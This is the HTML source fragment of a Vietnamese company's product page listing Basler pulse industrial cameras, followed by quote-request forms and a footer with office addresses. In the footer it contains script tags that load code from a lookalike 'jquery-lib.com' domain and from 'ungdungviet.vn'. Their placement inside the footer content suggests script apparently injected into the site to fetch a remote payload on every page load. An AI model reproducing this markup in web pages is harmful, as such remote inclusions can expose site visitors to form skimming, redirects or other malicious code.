                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua2500-14um.html" title="Basler pulse - puA2500-14um">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/1dba213e17fe2b7908e0c2c8cef86214.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua2500-14um.html" title="Basler pulse - puA2500-14um" class="trans-hover">
                                        <h3 class="trans-hover">Basler pulse - puA2500-14um</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2722" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua2500-14uc.html" title="Basler pulse - puA2500-14uc">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/8e61ebbebf51edcba338bcfed352008a.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua2500-14uc.html" title="Basler pulse - puA2500-14uc" class="trans-hover">
                                        <h3 class="trans-hover">Basler pulse - puA2500-14uc</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2721" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1920-30um.html" title="Basler pulse - puA1920-30um">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/1dba213e17fe2b7908e0c2c8cef86214.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1920-30um.html" title="Basler pulse - puA1920-30um" class="trans-hover">
                                        <h3 class="trans-hover">Basler pulse - puA1920-30um</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2720" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1920-30uc.html" title="Basler pulse - puA1920-30uc">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/8e61ebbebf51edcba338bcfed352008a.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1920-30uc.html" title="Basler pulse - puA1920-30uc" class="trans-hover">
                                        <h3 class="trans-hover">Basler pulse - puA1920-30uc</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2719" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1600-60um.html" title="Basler pulse - puA1600-60um">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/1dba213e17fe2b7908e0c2c8cef86214.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1600-60um.html" title="Basler pulse - puA1600-60um" class="trans-hover">
                                        <h3 class="trans-hover">Basler pulse - puA1600-60um</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2718" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1600-60uc.html" title="Basler pulse - puA1600-60uc">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/8e61ebbebf51edcba338bcfed352008a.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1600-60uc.html" title="Basler pulse - puA1600-60uc" class="trans-hover">
                                        <h3 class="trans-hover">Basler pulse - puA1600-60uc</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2717" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1280-54um.html" title="Basler pulse - puA1280-54um">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/1dba213e17fe2b7908e0c2c8cef86214.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1280-54um.html" title="Basler pulse - puA1280-54um" class="trans-hover">
                                        <h3 class="trans-hover">Basler pulse - puA1280-54um</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2716" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1280-54uc.html" title="Basler pulse - puA1280-54uc">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/8e61ebbebf51edcba338bcfed352008a.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/basler-pulse-pua1280-54uc.html" title="Basler pulse - puA1280-54uc" class="trans-hover">
                                        <h3 class="trans-hover">Basler pulse - puA1280-54uc</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2715" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>
    </div>								</div>
							</div>
						</div>
												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
